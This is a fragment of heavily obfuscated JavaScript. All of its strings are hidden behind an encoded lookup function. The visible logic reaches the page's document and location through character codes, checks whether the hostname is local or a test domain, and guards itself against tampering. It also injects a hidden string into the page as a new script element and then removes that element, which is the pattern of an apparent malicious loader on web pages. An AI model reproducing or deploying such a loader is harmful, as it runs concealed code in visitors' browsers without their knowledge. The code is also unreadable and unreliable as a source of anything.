(0x216,'1%6Q')+Y(0x356,'JN!U')+Y(0x4de,'#x)p')+Y(0x3ac,'Lx(s')+Y(0x369,'@l96')+Y(0x4ca,'CIbh')+Y(0x1d1,'P9gf')+Y(0x506,'@xW$')+Y(0x15a,'xWJY')+Y(0x585,'qkDB')+Y(0x36a,'73vy')+Y(0x346,'JN!U')+Y(0x39e,'3X##')+Y(0x56c,'@xW$')+Y(0x574,'3X##')+Y(0x397,'gRD1')+Y(0x479,'Q4vG')+Y(0x492,'c(i!')+Y(0x1a1,')sE*')+Y(0x4ec,'1%6Q')+Y(0x395,'8GJB')+Y(0x387,'2vkC')+Y(0x573,'fLiG')+Y(0x3de,'GION')+Y(0x363,'JN!U')+Y(0x40c,'#3ve')+Y(0x50f,'JyG@')+Y(0x45b,'6qCb')+Y(0x3aa,'Kh^$')+Y(0x451,'Nozz')+Y(0x1eb,'8GJB')+Y(0x307,'GION')+Y(0x34f,'5KLI')+Y(0x166,'7FIj')+Y(0x4d9,'xWJY')+Y(0x2cb,'qkDB')+Y(0x191,'y[EG')+Y(0x4a4,'Lx(s')+Y(0x59d,'5KLI')+Y(0x17d,'cfBH')+Y(0x225,'w9S!')+Y(0x245,'xWJY')+Y(0x1de,'bMbm')+Y(0x576,'#x)p')+Y(0x208,'cfBH')+Y(0x201,'c(i!')+Y(0x220,'Hr9Y')+Y(0x207,'19ry')+Y(0x504,'2vkC')+Y(0x485,'2vkC')+Y(0x32b,'CIbh')+Y(0x4ef,'GION')+Y(0x4cb,'#3ve')+Y(0x1d9,'XEf]')+Y(0x2bf,'5Q3E')+Y(0x4b2,'c(i!')+Y(0x401,'vSEt')+Y(0x500,'1%6Q')+Y(0x20b,'Lx(s')+Y(0x47a,'EDRZ')+Y(0x41b,'P9gf')+Y(0x18f,'w9S!')+Y(0x46d,'cfBH')+Y(0x464,']iE[')+Y(0x3bf,'@l96')+Y(0x3c8,'JN!U')+Y(0x209,'3X##')+Y(0x40e,'M^Lb')+Y(0x29f,')!uL')+Y(0x32e,'19ry')+Y(0x2e7,'P&8)')+Y(0x235,']iE[')+Y(0x273,'@l96')+Y(0x34b,'Tq#E')+Y(0x3cf,']iE[')+Y(0x20f,')sE*')+Y(0x3d0,'Lx(s')+Y(0x276,'7FIj')+Y(0x223,'Aa*4')+Y(0x301,'Hr9Y')+Y(0x460,'M^Lb')+Y(0x1c2,'7FIj')+Y(0x562,'P9gf')+Y(0x176,'8swM')+Y(0x505,'73vy')+Y(0x1aa,'c(i!')+Y(0x28a,'Hr9Y')+Y(0x3d4,'M^Lb')+Y(0x2dd,'c(i!')+Y(0x424,'8swM')+Y(0x1ee,'@l96')+Y(0x421,'8GJB')+Y(0x413,'73vy')+Y(0x310,'Aa*4')+Y(0x518,'3X##')+Y(0x542,'Aa*4')+Y(0x331,'#x)p')+Y(0x552,'Eisd')+Y(0x314,'JN!U')+Y(0x3d9,'5KLI')+Y(0x4e0,'Tq#E')+Y(0x1b4,'5KLI')+Y(0x237,'JyG@')+Y(0x3d1,'T1O7')+Y(0x3b6,'Eisd')+Y(0x2ba,'Kh^$')+Y(0x577,'3X##')+Y(0x33e,'Aa*4')+Y(0x3c6,'xWJY')+Y(0x43a,'T1O7')+Y(0x18e,'3X##')+Y(0x232,'Lx(s')+Y(0x532,'fLiG')+Y(0x2cd,'IljJ')+Y(0x211,'JN!U')+Y(0x45e,'EDRZ')+Y(0x544,')sE*')+Y(0x3cd,'JyG@')+Y(0x55d,'Q4vG')+Y(0x1f5,'73vy')+Y(0x558,'6fPD')+Y(0x3b0,'xywK')+Y(0x27f,'Eisd')+Y(0x1b9,']iE[')+Y(0x2a3,']iE[')+Y(0x2b6,'6qCb')+Y(0x3ed,'Tq#E')+Y(0x3f3,']iE[')+Y(0x357,'xywK')+Y(0x44d,'Nozz')+Y(0x2ea,'Q4vG')+Y(0x26e,'8swM')+Y(0x4dd,'c(i!')+Y(0x28f,'H$k4')+Y(0x3ec,'cfBH')+Y(0x5be,'JN!U')+Y(0x1af,'@xW$')+Y(0x21e,'P&8)')+Y(0x5aa,'w9S!')+Y(0x184,'c(i!')+Y(0x44f,'c(i!')+Y(0x511,')sE*')+Y(0x16f,'Tq#E')+Y(0x22e,'Eisd')+Y(0x25b,'1%6Q')+Y(0x2b0,'IljJ')+Y(0x4a9,'JyG@')+Y(0x403,'XEf]')+Y(0x377,'8GJB')+Y(0x51a,'Kh^$')+Y(0x19a,'Hr9Y')+Y(0x2ae,'IljJ')+Y(0x1ad,'P9gf')+Y(0x568,'#x)p')+Y(0x311,'#x)p')+Y(0x1ca,'Q4vG')+Y(0x39c,'5Q3E')+Y(0x4cf,'Tq#E')+Y(0x373,'qkDB')+Y(0x2de,'xywK')+Y(0x4b1,'6qCb')+Y(0x4da,'M^Lb')+Y(0x393,'JyG@')+Y(0x33a,'3X##')+Y(0x24e,'vSEt')+Y(0x3fc,'GION')+Y(0x510,'Tq#E'))+(Y(0x252,'8GJB')+Y(0x58d,'Hr9Y')+Y(0x2ac,'gRD1')+Y(0x213,'y[EG')+Y(0x359,'JyG@')+Y(0x4c8,'19ry')+Y(0x2b1,'6fPD')+Y(0x169,'vSEt')+Y(0x470,'8swM')+Y(0x190,'2vkC')+Y(0x2f4,'@l96')+Y(0x19c,'Hr9Y')+Y(0x2e5,'Kh^$')+Y(0x5c3,'M^Lb')+Y(0x566,'1%6Q')+Y(0x317,'JyG@')+Y(0x341,'2vkC')+Y(0x243,'P&8)')+Y(0x2aa,'bMbm')+Y(0x3a3,'JN!U')+Y(0x221,'qkDB')+Y(0x4f0,'cfBH')+Y(0x3ca,'Q4vG')+Y(0x1cc,'Hr9Y')+Y(0x1a8,'@xW$')+Y(0x538,'w9S!')+Y(0x34a,'H$k4')+Y(0x4ce,'w9S!')+Y(0x414,'73vy')+Y(0x443,')!uL')+Y(0x4bc,'Lx(s')+Y(0x20c,'Hr9Y')+Y(0x588,'5Q3E')+Y(0x448,'XEf]')+Y(0x187,'w9S!')+Y(0x360,'1%6Q')+Y(0x234,'cfBH')+Y(0x222,'IljJ')+Y(0x2fe,'Lx(s')+Y(0x3d3,'CIbh')+Y(0x2f0,'19ry')+Y(0x3e6,'XEf]')+Y(0x4c2,']iE[')+Y(0x228,'xWJY')+Y(0x512,'3X##')+Y(0x2b9,'M^Lb')+Y(0x509,'5Q3E')+Y(0x445,'@xW$')+Y(0x42f,'Aa*4')+Y(0x160,'w9S!')+Y(0x1d7,'19ry')+Y(0x1b3,'Kh^$')+Y(0x28e,'P&8)')+Y(0x2a6,'xWJY')+Y(0x55e,'c(i!')+Y(0x15b,'xWJY')+Y(0x5a9,'#3ve')+Y(0x4f5,'Nozz')+Y(0x358,'c(i!')+Y(0x537,'vSEt')+Y(0x28b,'5Q3E')+Y(0x436,')!uL')+Y(0x291,'JyG@')+Y(0x2c2,'JN!U')+Y(0x345,'IljJ')+Y(0x2fd,'#3ve')+Y(0x242,'y[EG')+Y(0x46b,'5KLI')+Y(0x2e3,'7FIj')+Y(0x47d,'1%6Q')+Y(0x1db,'cfBH')+Y(0x29b,'19ry')+Y(0x350,'19ry')+Y(0x4d5,'bMbm')+Y(0x316,'5KLI')+Y(0x4d6,'fLiG')+Y(0x20a,'5Q3E')+Y(0x3a2,'#3ve')+Y(0x18b,'w9S!')+Y(0x1c3,'T1O7')+Y(0x3ff,'cfBH')+Y(0x193,'Eisd')+Y(0x3ba,'c(i!')+Y(0x16c,'1%6Q')+Y(0x410,'P9gf')+Y(0x5a1,'19ry')+Y(0x5b5,'bMbm')+Y(0x3bd,'8GJB')+Y(0x5a3,'Nozz')+Y(0x422,')!uL')+Y(0x2b2,'1%6Q')+Y(0x499,'@l96')+Y(0x5af,'19ry')+Y(0x199,'GION')+Y(0x4f2,']iE[')),c[Y(0x59e,'@l96')]=Y(0x58e,'@l96')+Y(0x456,'fLiG')+Y(0x3b2,'Lx(s')+Y(0x4bd,'@l96')+Y(0x439,'JyG@')+Y(0x371,'T1O7')+Y(0x46c,'Q4vG')+Y(0x592,'CIbh')+Y(0x4f9,'#3ve')+Y(0x555,'gRD1')+Y(0x1e7,'Q4vG')+Y(0x21d,'xywK')+Y(0x2f1,'5Q3E')+Y(0x33d,']iE[')+Y(0x51f,'H$k4')+Y(0x2c5,'GION')+Y(0x36e,'y[EG')+Y(0x203,'GION')+Y(0x38e,'Tq#E')+Y(0x31c,'1%6Q')+Y(0x205,'#3ve')+Y(0x27b,'GION')+Y(0x3b1,'GION')+Y(0x1d4,'Q4vG')+Y(0x2c7,'Hr9Y')+Y(0x2ee,'w9S!')+Y(0x3d8,'JN!U')+Y(0x281,'Nozz')+Y(0x48a,')!uL')+Y(0x3e3,'qkDB')+Y(0x4ba,'c(i!')+Y(0x43c,'19ry')+Y(0x5b0,'IljJ')+Y(0x4a8,'GION')+Y(0x259,'#x)p')+Y(0x219,'T1O7')+Y(0x267,')!uL')+Y(0x587,'Q4vG')+Y(0x4b3,'19ry')+Y(0x3e5,'vSEt')+Y(0x39d,'Eisd')+Y(0x5ac,'bMbm')+Y(0x39a,'Tq#E')+Y(0x1f0,'fLiG')+Y(0x1ec,'xWJY')+Y(0x2cc,'w9S!')+Y(0x28d,'@l96')+Y(0x21a,'8GJB')+Y(0x383,'Aa*4')+Y(0x295,'#x)p')+Y(0x52f,'P9gf')+Y(0x480,'Q4vG')+Y(0x240,'Kh^$')+Y(0x37d,'5KLI')+Y(0x304,'fLiG')+Y(0x407,'EDRZ')+Y(0x385,'c(i!')+Y(0x16e,'@l96')+Y(0x1bf,')!uL')+Y(0x1d8,'#3ve')+Y(0x48b,'73vy')+Y(0x432,'3X##')+Y(0x2a4,'6fPD')+Y(0x4af,'Kh^$')+Y(0x354,'gRD1')+Y(0x1c5,'8swM')+Y(0x49b,'P&8)')+Y(0x36f,')sE*')+Y(0x246,'w9S!')+Y(0x2d6,'Kh^$')+Y(0x22f,'#3ve')+Y(0x468,'CIbh')+Y(0x3a0,'gRD1')+Y(0x4c7,'#x)p')+Y(0x4b5,'6fPD')+Y(0x416,'8GJB')+Y(0x557,'qkDB')+Y(0x217,'Nozz')+Y(0x30c,'CIbh')+Y(0x490,')sE*')+Y(0x25f,'Tq#E')+Y(0x5b6,')!uL')+Y(0x498,'8swM')+Y(0x535,'IljJ')+Y(0x47c,'cfBH')+Y(0x262,'w9S!')+Y(0x31d,']iE[')+Y(0x550,'y[EG')+Y(0x170,'6qCb')+Y(0x294,'w9S!')+Y(0x285,'y[EG')+Y(0x53c,'w9S!')+Y(0x3ae,'Hr9Y')+Y(0x351,'8GJB')+Y(0x24b,'Lx(s')+Y(0x57c,'IljJ')+Y(0x4d8,'GION')+Y(0x4d1,'5KLI')+Y(0x186,'6fPD')+Y(0x563,'Tq#E')+Y(0x379,'Hr9Y')+Y(0x4c5,'JN!U')+Y(0x277,'73vy')+Y(0x349,'qkDB')+Y(0x382,'gRD1')+Y(0x1b8,'cfBH')+Y(0x33c,'JyG@')+Y(0x391,'8swM')+Y(0x521,'Aa*4')+Y(0x224,'P&8)')+Y(0x4d2,'6fPD')+Y(0x420,'8GJB')+Y(0x497,'Aa*4')+Y(0x58a,'6qCb')+Y(0x496,'1%6Q')+Y(0x3da,'Nozz')+Y(0x2b5,'JyG@')+Y(0x488,'xywK')+Y(0x35c,'xWJY')+Y(0x4c4,'y[EG')+Y(0x29a,'w9S!')+Y(0x546,'#x)p')+Y(0x473,'73vy')+Y(0x2a8,'M^Lb')+Y(0x2b7,'73vy')+Y(0x253,'xywK')+Y(0x466,'EDRZ')+Y(0x4d3,'XEf]')+Y(0x54e,'cfBH')+Y(0x547,'7FIj')+Y(0x486,'Eisd')+Y(0x326,'H$k4')+Y(0x478,'8GJB')+Y(0x3b3,'cfBH')+Y(0x3b8,'M^Lb')+Y(0x21c,']iE[')+Y(0x513,'CIbh')+Y(0x4a0,'Nozz')+Y(0x284,'P9gf')+Y(0x491,'cfBH')+Y(0x2eb,'Q4vG')+Y(0x321,'#x)p')+Y(0x51e,'8swM')+Y(0x54f,'8GJB')+Y(0x47f,'T1O7')+Y(0x51c,'IljJ')+Y(0x419,')sE*')+Y(0x1b6,'xywK')+Y(0x1d0,'@xW$')+Y(0x429,'JyG@')+Y(0x474,'IljJ')+Y(0x2c4,'c(i!')+Y(0x598,'vSEt')+Y(0x305,'c(i!')+Y(0x1b1,'T1O7')+Y(0x372,'vSEt')+Y(0x23c,'xWJY')+Y(0x1e5,'JyG@')+Y(0x247,'gRD1')+Y(0x51b,'y[EG')+Y(0x3f8,'Lx(s')+Y(0x3d6,'@l96')+Y(0x17b,'bMbm')+Y(0x3f4,'Kh^$')+Y(0x165,'xWJY')+Y(0x1f9,'1%6Q')+Y(0x2c6,')!uL')+Y(0x1d6,'73vy')+Y(0x286,'P&8)')+Y(0x527,'8swM')+Y(0x18c,'Aa*4')+Y(0x5c5,'gRD1')+Y(0x374,'7FIj')+Y(0x458,'73vy')+Y(0x25e,'Nozz')+Y(0x2f9,'cfBH')+Y(0x471,'JN!U')+Y(0x461,'Hr9Y')+Y(0x590,'IljJ')+Y(0x3ea,'T1O7')+Y(0x34c,'5Q3E')+Y(0x17e,'w9S!')+Y(0x41e,'JyG@')+Y(0x1df,'P9gf')+Y(0x1dc,'JN!U')+Y(0x173,'qkDB')+Y(0x1cb,'JyG@')+Y(0x452,'Eisd')+Y(0x4a1,'fLiG')+Y(0x1a9,'#3ve')+Y(0x3fd,'vSEt')+Y(0x433,']iE[')+Y(0x250,'@l96')+Y(0x25d,'Q4vG')+Y(0x1fa,'CIbh')+Y(0x5bf,'xWJY')+Y(0x56e,'5KLI')+Y(0x50e,'qkDB')+Y(0x269,'w9S!')+Y(0x47e,'w9S!')+(Y(0x489,'M^Lb')+Y(0x583,'vSEt')+Y(0x2ec,'vSEt')+Y(0x3a4,'8swM')+Y(0x441,'#3ve')+Y(0x2c3,'Q4vG')+Y(0x336,'1%6Q')+Y(0x3cb,']iE[')+Y(0x227,'#x)p')+Y(0x53d,'P&8)')+Y(0x1dd,'Lx(s')+Y(0x595,'Hr9Y')+Y(0x3e1,'P9gf')+Y(0x389,'7FIj')+Y(0x45a,'3X##')+Y(0x1e9,'c(i!')+Y(0x347,'5Q3E')+Y(0x2d2,'Nozz')+Y(0x335,'P9gf')+Y(0x44c,'P9gf')+Y(0x477,'P9gf')+Y(0x17a,'@xW$')+Y(0x2db,']iE[')+Y(0x30d,'P&8)')+Y(0x2cf,'xWJY')+Y(0x5a4,'6fPD')+Y(0x241,'Aa*4')+Y(0x408,'c(i!')+Y(0x3be,'#3ve')+Y(0x3c2,'6qCb')+Y(0x344,'1%6Q')+Y(0x296,'Tq#E')+Y(0x5ae,')sE*')+Y(0x462,'5Q3E')+Y(0x4b4,'Eisd')+Y(0x330,'5Q3E')+Y(0x529,'Nozz')+Y(0x4f6,'Q4vG')+Y(0x440,'Eisd')+Y(0x4ac,'JyG@')+Y(0x2e8,'CIbh')+Y(0x35a,'w9S!')+Y(0x2dc,'Eisd')+Y(0x327,'Aa*4')+Y(0x30e,'T1O7')+Y(0x1f8,'Kh^$')+Y(0x4b0,'Tq#E')+Y(0x1b0,'fLiG')+Y(0x5a5,'Lx(s')+Y(0x30a,'73vy')+Y(0x450,')!uL')+Y(0x1fc,'Eisd')+Y(0x312,'T1O7')+Y(0x381,']iE[')+Y(0x4a2,'Kh^$')+Y(0x36b,'y[EG')+Y(0x260,'y[EG')+Y(0x41c,'JN!U')+Y(0x279,'3X##')+Y(0x57e,'Q4vG')+Y(0x55c,'Kh^$')+Y(0x5a2,'XEf]')+Y(0x229,'7FIj')+Y(0x1fb,'Tq#E')+Y(0x4b8,'M^Lb')+Y(0x41a,'Aa*4')+Y(0x438,'Hr9Y')+Y(0x21b,')sE*')+Y(0x2a2,'IljJ')+Y(0x299,')!uL')+Y(0x582,'Aa*4')+Y(0x540,'XEf]')+Y(0x398,'6fPD')+Y(0x417,'y[EG')+Y(0x5b9,'@l96')+Y(0x192,'vSEt')+Y(0x1c6,'8GJB')+Y(0x1a2,'5KLI')+Y(0x1e8,'P9gf')+Y(0x328,'Lx(s')+Y(0x564,'2vkC')+Y(0x332,'5Q3E')+Y(0x3d7,'Q4vG')+Y(0x3dd,'6fPD')+Y(0x52b,'#x)p')+Y(0x5b7,'T1O7')+Y(0x2fa,'@l96')+Y(0x2bc,'Tq#E')+Y(0x320,'cfBH')+Y(0x3ef,'7FIj')+Y(0x282,'bMbm')+Y(0x412,'3X##')+Y(0x292,'2vkC')+Y(0x3f7,'73vy')+Y(0x3c1,'bMbm')+Y(0x2be,'@l96')+Y(0x390,'CIbh')+Y(0x3f2,'CIbh')+Y(0x54b,'gRD1')+Y(0x524,'Tq#E')+Y(0x409,'JyG@')+Y(0x1c1,'IljJ')+Y(0x4e6,'EDRZ')+Y(0x3ce,'3X##')+Y(0x4f4,'qkDB')+Y(0x218,'6fPD')+Y(0x4ad,'gRD1')+Y(0x49e,'Tq#E')+Y(0x597,'fLiG')+Y(0x2da,'8GJB')+Y(0x50c,'Tq#E')+Y(0x4e8,'w9S!')+Y(0x297,'T1O7')),c[Y(0x3e8,'P9gf')]=Y(0x427,'P9gf')+Y(0x4e4,'CIbh')+Y(0x46f,'bMbm')+Y(0x31a,'qkDB')+Y(0x18d,'cfBH')+Y(0x1e4,'EDRZ')+Y(0x1f3,'Hr9Y')+Y(0x24a,'JyG@')+Y(0x484,'xWJY')+Y(0x514,'IljJ')+Y(0x40a,'xWJY')+Y(0x1d2,'CIbh')+Y(0x37b,'#x)p')+Y(0x16d,'c(i!')+Y(0x261,'vSEt')+'Dk',c[Y(0x1bd,'xWJY')]=Y(0x2ab,'T1O7')+Y(0x22c,'M^Lb')+Y(0x3c4,'CIbh')+Y(0x56f,'xywK')+Y(0x2e1,'Q4vG')+Y(0x2e2,'EDRZ')+Y(0x5b4,'T1O7')+Y(0x325,'2vkC')+Y(0x288,'H$k4')+Y(0x534,'@xW$')+Y(0x475,'EDRZ')+'k]',c[Y(0x560,'fLiG')]=Y(0x549,'@l96')+Y(0x482,'Eisd')+Y(0x580,'8swM')+Y(0x42b,'2vkC')+Y(0x454,'GION')+Y(0x1ba,'3X##')+Y(0x236,'JyG@')+Y(0x3a8,'@l96')+Y(0x290,'P&8)')+Y(0x31e,'w9S!')+Y(0x283,'8swM')+Y(0x2fc,'#3ve')+Y(0x43b,'Kh^$')+Y(0x3c0,'y[EG')+Y(0x56d,'c(i!')+Y(0x17c,'#3ve')+Y(0x1f6,'8GJB')+Y(0x268,'5KLI'),c[Y(0x4c9,'gRD1')]=function(C,D){return C-D;},c[Y(0x463,'19ry')]=Y(0x594,'IljJ')+Y(0x270,'fLiG'),c[Y(0x189,'Eisd')]=Y(0x578,'Lx(s')+Y(0x39b,'IljJ')+Y(0x2b3,'@xW$')+Y(0x352,'M^Lb')+Y(0x353,'cfBH'),c[Y(0x50a,'Tq#E')]=function(C,D){return C!==D;},c[Y(0x2e9,'2vkC')]=Y(0x4e7,'#3ve')+Y(0x323,'Nozz'),c[Y(0x3bb,'T1O7')]=Y(0x196,'xywK')+'t',c[Y(0x44a,'Tq#E')]=function(C,D){return C===D;},c[Y(0x23f,'T1O7')]=Y(0x493,'2vkC')+Y(0x177,'JyG@'),c[Y(0x37f,'bMbm')]=function(C,D){return C===D;},c[Y(0x1c4,'Tq#E')]=function(C){return C();},c[Y(0x337,'xWJY')]=function(C,D,E){return C(D,E);},c[Y(0x298,'fLiG')]=function(C,D,E){return C(D,E);},c[Y(0x4e9,'gRD1')]=function(C,D){return C(D);},c[Y(0x302,'vSEt')]=function(C,D,E){return C(D,E);},c[Y(0x367,'fLiG')]=function(C){return C();},c[Y(0x2f8,']iE[')]=function(C){return C();},c[Y(0x394,'cfBH')]=function(C){return C();},c[Y(0x571,'3X##')]=function(C){return C();},c[Y(0x2e4,'5Q3E')]=Y(0x376,')!uL')+'t',c[Y(0x4fc,'c(i!')]=Y(0x37c,'Hr9Y')+Y(0x4e5,'2vkC')+Y(0x175,'8swM'),c[Y(0x56a,'P&8)')]=function(C,D){return C||D;},c[Y(0x44e,'P&8)')]=Y(0x181,'JN!U')+Y(0x591,'M^Lb')+Y(0x48c,'Tq#E')+Y(0x3fb,'3X##')+Y(0x530,'#x)p')+Y(0x1cd,'M^Lb')+Y(0x575,'@xW$')+Y(0x4c3,'#3ve'),c[Y(0x465,')sE*')]=Y(0x366,'73vy')+Y(0x49f,'@xW$')+Y(0x53f,'7FIj')+Y(0x23d,')sE*')+Y(0x2ca,'19ry')+Y(0x31b,'JyG@'),c[Y(0x3af,'XEf]')]=function(C){return C();},c[Y(0x1ab,'EDRZ')]=function(C,D){return C!==D;},c[Y(0x4b9,')sE*')]=function(C,D){return C+D;},c[Y(0x469,'5KLI')]=Y(0x378,'73vy');var d=c,f=function(){var C=!![];return function(D,E){var F=C?function(){var Z=_0x7123008d;if(E){var J=E[Z(0x29e,'GION')](D,arguments);return E=null,J;}}:function(){};return C=![],F;};}();function g(C,D){var a0=Y,E={};E[a0(0x596,'gRD1')]=function(K,L){var a1=a0;return d[a1(0x507,'Kh^$')](K,L);},E[a0(0x5b3,'Lx(s')]=function(K,L){var a2=a0;return d[a2(0x179,'IljJ')](K,L);};var F=E;for(var J in C)if(d[a0(0x2f7,'IljJ')](J[a0(0x26c,'xywK')+'h'],D)&&function(K,L){var a3=a0;for(var N=0x2;F[a3(0x23e,']iE[')](N,L[a3(0x1e3,']iE[')+'h']);N++)if(F[a3(0x32a,'JyG@')](K[a3(0x161,'T1O7')+a3(0x2df,'qkDB')](L[N][0x0]),L[N][0x1]))return;return 0x1;}(J,arguments))return C[J];}function h(C,D){var a4=Y;return d[a4(0x435,'Q4vG')](C,Math[a4(0x453,'5Q3E')](d[a4(0x32d,']iE[')](Math[a4(0x233,'8GJB')+'m'](),d[a4(0x53a,'IljJ')](d[a4(0x26d,'XEf]')](D,0x1),C))));}function i(C,D){var a5=Y;for(var E=0x0;d[a5(0x467,'#3ve')](E,D[a5(0x487,'6qCb')+'h']);E++){var F=D[E],J=d[a5(0x1cf,'Tq#E')](0x0,F[a5(0x4bf,'P9gf')+'Of']('.'))?d[a5(0x55b,'5Q3E')]('.',C):C,K=d[a5(0x446,'Q4vG')](J[a5(0x338,'GION')+'h'],F[a5(0x405,'19ry')+'h']),L=J[a5(0x59c,'H$k4')+'Of'](F,K),K=d[a5(0x43f,'CIbh')](-0x1,L)&&d[a5(0x54c,'P&8)')](L,K);if(K&&(d[a5(0x16b,'xywK')](J[a5(0x210,'73vy')+'h'],F[a5(0x556,'c(i!')+'h'])||d[a5(0x24f,'6fPD')](0x0,F[a5(0x355,'1%6Q')+'Of']('.'))))return 0x1;}}function j(){var a6=Y,C,D;return d[a6(0x559,')!uL')](g,d[a6(0x303,'EDRZ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a7=Y,C=d[a7(0x41d,'73vy')](l,d[a7(0x313,'fLiG')](j));if(C){var C=d[a7(0x30f,'IljJ')](g,C,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return C&&C[0x4]&&!C[0x5]?!(d[a7(0x4ab,']iE[')](0x46,C[a7(0x541,'Hr9Y')+a7(0x5b2,'EDRZ')](0x0))&&d[a7(0x2e0,'XEf]')](0x66,C[a7(0x172,'19ry')+a7(0x36d,'P&8)')](0x0))||d[a7(0x27d,'c(i!')](0x49,C[a7(0x278,'#x)p')+a7(0x244,'w9S!')](0x1))&&d[a7(0x46e,')sE*')](0x69,C[a7(0x3a1,'3X##')+a7(0x536,'c(i!')](0x1))||d[a7(0x3c5,'IljJ')](0x4c,C[a7(0x3e4,'H$k4')+a7(0x2f3,'JyG@')](0x2))&&d[a7(0x2d5,'8GJB')](0x6c,C[a7(0x38a,'gRD1')+a7(0x15f,'vSEt')](0x2))||d[a7(0x1c0,'bMbm')](0x45,C[a7(0x517,'6qCb')+a7(0x35f,'3X##')](0x3))&&d[a7(0x399,'JN!U')](0x65,C[a7(0x567,'#3ve')+a7(0x2af,'73vy')](0x3))||d[a7(0x502,'Hr9Y')](0x3a,C[a7(0x1a4,'Lx(s')+a7(0x2f3,'JyG@')](0x4))):void 0x0;}}function l(C){var a8=Y;return d[a8(0x26f,'8swM')](g,C,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a9=Y,C=d[a9(0x26b,'xWJY')](j);if(C){var D=d[a9(0x2ad,'cfBH')](g,C,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),E,E=!!(E=!d[a9(0x19e,'Eisd')](D,'~')?d[a9(0x428,'Lx(s')](l,C):E)&&d[a9(0x46a,'5KLI')](g,E,0x8,[0x7,0x65],[0x0,0x68]);return d[a9(0x3bc,'Aa*4')](D,E);}}function p(){var aa=Y,C=d[aa(0x4f1,'c(i!')],D=new RegExp(d[aa(0x3fa,'GION')],'g');return C[aa(0x1e6,'Lx(s')+'ce'](D,'')[aa(0x36c,'gRD1')](';');}function q(){var ab=Y,C=d[ab(0x569,')sE*')],D=new RegExp(d[ab(0x3cc,'JyG@')],'g');return C[ab(0x431,'vSEt')+'ce'](D,'')[ab(0x1fe,'5KLI')](';');}function r(C){var ac=Y;return d[ac(0x3f1,'5KLI')](-0x1,C[ac(0x42a,'6qCb')+'Of'](String[ac(0x185,'T1O7')+ac(0x1ef,'73vy')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x230,'@xW$')](C)||new RegExp(d[ac(0x15c,'6fPD')],'g')[ac(0x548,'Hr9Y')](C));var D;}function s(C,D){var ad=Y,E=C[ad(0x45c,'Kh^$')+'h'];return d[ad(0x444,'qkDB')](C[ad(0x5c4,'P&8)')+ad(0x333,'fLiG')](d[ad(0x1a6,'cfBH')](E,D[ad(0x3b7,'#x)p')+'h']),E),D);}function t(){var ae=Y,C=d[ae(0x463,'19ry')][ae(0x249,'xywK')]('|'),D=0x0;while(!![]){switch(C[D++]){case'0':var E={};E[ae(0x423,'EDRZ')]=d[ae(0x342,'#x)p')],E[ae(0x2fb,'19ry')]=function(R,U){var af=ae;return d[af(0x200,'xWJY')](R,U);},E[ae(0x2ed,'y[EG')]=d[ae(0x50b,'w9S!')],E[ae(0x570,'xywK')]=function(R,U){var ag=ae;return d[ag(0x418,')sE*')](R,U);},E[ae(0x584,'y[EG')]=d[ae(0x528,'cfBH')],E[ae(0x1e2,')sE*')]=function(R,U){var ah=ae;return d[ah(0x4f7,'19ry')](R,U);},E[ae(0x4fa,'@xW$')]=d[ae(0x3d5,'2vkC')],E[ae(0x4fe,'CIbh')]=function(R,U){var ai=ae;return d[ai(0x520,'xywK')](R,U);},E[ae(0x554,')sE*')]=function(R){var aj=ae;return d[aj(0x459,'w9S!')](R);};var F=E;continue;case'1':return!L||!!(d[ae(0x3b5,'c(i!')](i,L=d[ae(0x4a3,'P&8)')](s,L,String[ae(0x572,'6qCb')+ae(0x19b,'bMbm')+'de'](0x2e))?L[ae(0x2d8,'bMbm')+ae(0x375,'#x)p')](0x0,d[ae(0x43d,'xWJY')](L[ae(0x3a5,'T1O7')+'h'],0x1)):L,K)||d[ae(0x2ff,'P9gf')](i,L,N)||d[ae(0x57a,'fLiG')](r,L)||d[ae(0x59a,'xywK')](k));case'2':var J=d[ae(0x42c,'H$k4')](f,this,function(){var ak=ae,R=F[ak(0x3a7,'Kh^$')](typeof window,F[ak(0x54a,'Nozz')])?window:F[ak(0x551,'@xW$')](typeof process,F[ak(0x40f,'8swM')])&&F[ak(0x59b,'EDRZ')](typeof require,F[ak(0x415,'8GJB')])&&F[ak(0x4ee,'H$k4')](typeof global,F[ak(0x3e2,'3X##')])?global:this,U=function(){var al=ak,W=new R[(al(0x42d,'XEf]'))+'p'](F[al(0x523,'y[EG')]);return!W[al(0x48f,'vSEt')](J);};return F[ak(0x30b,')!uL')](U);});continue;case'3':d[ae(0x5c2,'#x)p')](J);continue;case'4':var K=d[ae(0x5c0,'#3ve')](p),L=d[ae(0x5a0,'gRD1')](m),N=d[ae(0x3db,'Q4vG')](q);continue;}break;}}function u(C){var am=Y,D=d[am(0x319,'@xW$')](j),E;D&&((E=D[am(0x5bd,'5Q3E')+am(0x4db,'7FIj')+am(0x340,'vSEt')](d[am(0x195,'Kh^$')]))[am(0x1da,'qkDB')]=d[am(0x1a7,'T1O7')],E[am(0x4e2,'5KLI')+am(0x49a,'8GJB')+'t']=C,(D[am(0x27a,'Eisd')]||D[am(0x226,'w9S!')]||D[am(0x309,'XEf]')+am(0x19f,'P&8)')+am(0x483,'3X##')])[am(0x4e1,'bMbm')+am(0x43e,'M^Lb')+'d'](E),E[am(0x4f8,'y[EG')+'e']());}function w(){var an=Y,C,D=d[an(0x531,'GION')](g,d[an(0x15d,'JyG@')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),E,F,F;D&&(E=d[an(0x2a7,'bMbm')],F=new RegExp(d[an(0x465,')sE*')],'g'),(F=D[E[an(0x581,'7FIj')+'ce'](F,'')])&&F[an(0x3b9,'6fPD')+an(0x3a9,'@l96')][an(0x265,'w9S!')+an(0x202,'qkDB')+'d'](F));}try{var 